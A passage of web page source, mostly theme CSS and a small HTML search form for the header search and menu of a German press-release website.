                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_36 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_36{
                    display: inline-block;
                }.tdi_36 .tdb-search-txt{
                    top: 0px;
                }.tdi_36 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_36 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_36 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }body .tdi_36 .tdb-drop-down-search-inner,
                .tdi_36 .tdb-search-form,
                .tdi_36 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_36 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_36 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_36 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_36 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_36 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_36 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_36 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_36 .tdb-head-search-btn svg,
                .tdi_36 .tdb-head-search-btn svg *{
                    fill: #0d42a2;
                }.tdi_36 .tdb-drop-down-search-inner{
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_36 .tdb-head-search-form-btn svg,
                .tdi_36 .tdb-head-search-form-btn svg *{
                    fill: #888888;
                }.tdi_36 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_36 .tdb-head-search-form-btn:hover svg,
                .tdi_36 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_36 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_36 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_36 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_36 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_36 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_36 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_36 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_36 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_36 .td-read-more{
					display: none;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: none;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_36 .td_module_wrap:hover .td-module-title a,
				.tdi_36 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name,
				.tdi_36 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_36 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -12px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -12px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -12px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_36_rand_style td-element-style"><style>
.tdi_36_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.presseverteiler-news.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_16 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
